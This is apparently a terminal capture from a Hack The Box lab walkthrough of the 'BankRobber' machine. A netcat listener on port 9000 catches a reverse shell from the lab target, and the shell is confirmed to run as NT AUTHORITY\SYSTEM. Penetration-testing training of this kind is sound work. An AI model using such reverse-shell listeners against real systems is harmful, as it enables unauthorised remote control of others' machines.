 root@kali:~/Desktop/htb/BankRobber# nc -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:50092.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Bankrobber
C:\Windows\system32>_